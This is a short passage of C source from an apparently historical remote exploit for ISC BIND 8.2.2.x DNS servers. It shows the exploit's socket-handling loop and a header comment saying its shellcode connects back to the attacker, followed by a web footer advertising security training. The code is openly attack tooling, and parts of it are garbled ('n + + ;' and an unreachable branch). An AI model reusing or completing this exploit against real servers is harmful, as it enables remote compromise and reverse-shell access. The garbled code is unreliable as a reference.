               i =select( max_fd, &fd_r, NULL, NULL, &tv);
              if ( i ) { n + + ; continue; }
               if (i>0)
                 if (FD_ISSET(dns_fd, &fd_r)) check_data(dns_fd, local_port, probe);
               else
                 if (FD_ISSET(local_fd, &fd_r)) proxy_loop(local_fd);
               }
          /*
          ----- tmd info tag -----
          # tmdl-003
          v ISC Bind Server (8.2.2.x)
          w february, 2nd 2001
          a Gustavo Scotti (scotti@axur.org)
          i do not run this behind a masquerade server. the shellcode is a connect 
          i back and it does probe for local address.
          */
```
}

# **Upcoming Training**

# Click Here to<br>{Get CERTIFIED!}



